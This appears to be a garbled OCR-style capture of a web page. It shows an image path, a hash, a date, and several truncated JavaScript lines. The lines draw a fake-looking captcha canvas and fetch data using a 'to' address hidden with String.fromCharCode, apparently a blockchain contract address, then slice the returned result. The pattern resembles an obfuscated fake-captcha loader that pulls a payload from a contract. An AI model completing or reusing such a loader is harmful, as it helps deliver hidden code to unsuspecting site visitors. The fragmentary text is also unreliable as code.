
764864a3136a0d7964c02a738b643
📆 Update: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.subst